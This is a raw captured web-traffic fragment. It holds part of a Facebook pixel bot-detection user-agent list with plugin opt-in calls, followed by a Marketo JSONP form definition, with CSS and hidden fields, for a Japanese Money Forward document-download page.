Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pages.biz.moneyforward.com/index.php/form/getForm?munchkinId=358-BQV-348&form=11188&url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F2748%2F&callback=jQuery37106133396635651625_1763000472137&_=1763000472138
body_size: 4293
content:
jQuery37106133396635651625_1763000472137({"Id":11188,"Vid":11188,"Status":"approved","Name":"ec.\u5171\u901a\u30d5\u30a9\u30fc\u30e0\uff08\u8cc7\u6599DL\u7cfb_\u30db\u30ef\u30a4\u30c8\u30da\u30fc\u30d1\u30fc\uff09","Description":"","Layout":"left","GutterWidth":10,"OffsetWidth":10,"HasTwoButtons":true,"SubmitLabel":"\u9001\u4fe1","ResetLabel":"\u6d88\u53bb","ButtonLocation":"120","LabelWidth":100,"FieldWidth":150,"ToolTipType":"none","FontFamily":"Helvetica, Arial, sans-serif","FontSize":"13px","FontColor":"#333","FontUrl":null,"LineMargin":10,"ProcessorVersion":2,"CreatedByUserid":411,"ProcessOptions":{"language":"Japanese","locale":"ja","profiling":{"isEnabled":false,"numberOfProfilingFields":11,"alwaysShowFields":[]},"socialSignOn":{"isEnabled":false,"enabledNetworks":[],"cfId":null,"codeSnippet":null},"knownLead":{"type":"form","template":""}},"EnableDeferredMode":0,"EnableCaptcha":0,"EnableGlobalFormValidationRule":1,"ButtonType":null,"ButtonImageUrl":null,"ButtonText":null,"ButtonSubmissionText":"\u304a\u5f85\u3061\u304f\u3060\u3055\u3044","ButtonStyle":{"id":15,"className":"mktoInset","css":".mktoForm .mktoButtonWrap.mktoInset .mktoButton {\ncolor:#000;\nbackground:#fff;\nborder:1px solid #aeb0b6;\npadding:0.4em 1em;\nfont-size:1em;\nbox-shadow: 1px 1px 6px 1px #ccc;\nbackground-color:#f5f5f5;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#dfdfdf));\nbackground-image: -webkit-linear-gradient(top, #f5f5f5, #dfdfdf);\nbackground-image: -moz-linear-gradient(top, #f5f5f5, #dfdfdf);\nbackground-image: linear-gradient(to bottom, #f5f5f5, #dfdfdf);\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:hover {\nborder:1px solid #999;\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:focus {\noutline:none;\nborder:1px solid #999;\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:active{\nbox-shadow:inset 1px 1px 6px 1px #ccc;\nbackground-color:#dfdfdf;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#dfdfdf), to(#f5f5f5));\nbackground-image: -webkit-linear-gradient(top, #dfdfdf, #f5f5f5);\nbackground-image: -moz-linear-gradient(top, #dfdfdf, #f5f5f5);\nbackground-image: linear-gradient(to bottom, #dfdfdf, #f5f5f5);\n}\n","buttonColor":null},"ThemeStyle":{"id":4,"displayOrder":2,"name":"Inset","backgroundColor":"#FFF","layout":"left","fontFamily":"Helvetica, Arial, sans-serif","fontSize":"13px","fontColor":"#333","offsetWidth":10,"gutterWidth":10,"labelWidth":100,"fieldWidth":150,"lineMargin":10,"useBackgroundColorOnPreview":false,"css":"","href":"css\/forms2-theme-inset.css","buttonStyleId":15},"ThemeStyleOverride":"\/* \u30ab\u30b9\u30bf\u30e0 CSS \u3092\u4e0b\u306b\u8ffd\u52a0 *\/\n\/*\u30d5\u30a9\u30fc\u30e0\u30ab\u30b9\u30bf\u30de\u30a4\u30ba*\/\n#mktoForm_11188 input[type=\"text\"], #mktoForm_11188 input[type=\"email\"], #mktoForm_11188 input[type=\"tel\"],#mktoForm_11188 input[type=\"number\"], #mktoForm_11188 button, #mktoForm_11188 select {\n\tmargin: 0;\n\tpadding: 0;\n\tbackground: none;\n\tborder: none;\n\tborder-radius: 0;\n\toutline: none;\n  -webkit-appearance: none;\n\t-moz-appearance: none;\n\tappearance: none;\n}\n\n#mktoForm_11188  input[type=\"text\"] ,#mktoForm_11188 input[type=\"email\"] ,#mktoForm_11188 input[type=\"tel\"] ,#mktoForm_11188 input[type=\"number\"]{\n  border: 1px solid #aeb0b6;\n  height: 35px;\n  border-radius: 4px;\n  background-color: #fff;\n  padding: 10px 7px;\n}\n\n#mktoForm_11188 select {\n  border: 1px solid #aeb0b6;\n  height: 35px;\n  border-radius: 4px;\n  background: #fff url(https:\/\/form.biz.moneyforward.com\/form\/wp-content\/uploads\/sites\/7\/2017\/12\/arrowDown.png) center right no-repeat;\n  padding: 5px 7px;\n}\n\n#mktoForm_11188 textarea {\n  border: 1px solid #aeb0b6;\n  border-radius: 4px;\n  padding: 10px 7px;\n  resize: both;\n}\n\n#mktoForm_11188 label{\n  color: #555555;\n}\n\n#mktoForm_11188 label[for=\"exapproval\"] {\n  font-size: 14px;\n  width: 240px !important;\n}\n\n#mktoForm_11188 label[for=\"exapproval\"] span{\n  font-weight: bold !important;\n}\n\n#mktoForm_11188 button{\n    min-width: 200px;\n    padding: 0 35px;\n    background: #00a1bb;\n    border-radius: 35px;\n    font-size: 18px;\n    font-weight: bold;\n    line-height: 50px;\n    color: #fff;\n    text-align: center;\n    text-decoration: none;\n    cursor: pointer;\n    box-shadow:none;\n    margin-top: 20px;\n    height: 50px;\n}\n\n#mktoForm_11188 label[for=\"ex_other_product\"] {\n  width: 157px !important;\n  display: block;\n  margin:0 0 5px 11px;\n  float: none;\n  font-size: 14px;\n}\n\n\n\/*\u30ec\u30b9\u30dd\u30f3\u30b7\u30d6\u5bfe\u5fdc*\/\n@media screen and (max-width: 480px) {\n#mktoForm_11188  input[type=\"text\"],#mktoForm_11188  input[type=\"email\"] ,#mktoForm_11188 input[type=\"tel\"], #mktoForm_11188 select{\n  font-size: 14px;\n }\n#mktoForm_11188 select{\n  height: 40px;\n}\n #mktoForm_11188 textarea {\n    font-size: 14px;\n    height: 70px;\n}\n#mktoForm_11188 button span{\n  margin-left: 0px !important;\n}\n#mktoForm_11188 .mktoButtonWrap{\n  margin-left: 0px !important;\n}\n\n}","LiveStreamSettings":null,"rows":[[{"Id":1338273,"Name":"referralprovider","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_provider:","InputInitialValue":"organic_direct","InputSourceChannel":"cookie","InputSourceSelector":"provider","ProfilingFieldNumber":0}],[{"Id":1338274,"Name":"referralproviderinfo","Datatype":"hidden","Maxlength":255,"InputLabel":"referral_provider_info:","InputInitialValue":"organic_direct","InputSourceChannel":"cookie","InputSourceSelector":"provider_info","ProfilingFieldNumber":0}],[{"Id":1338265,"Name":"RepresentativePhone__c","Datatype":"hidden","Maxlength":40,"InputLabel":"\u4ee3\u8868\u8005\u96fb\u8a71\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":200,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1338277,"Name":"ST_and_E_Industry__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u696d\u7a2e\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338278,"Name":"ST_and_E_Listed__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u4e0a\u5834\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338285,"Name":"ST_and_E_CapitalClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u8cc7\u672c\u533a\u5206 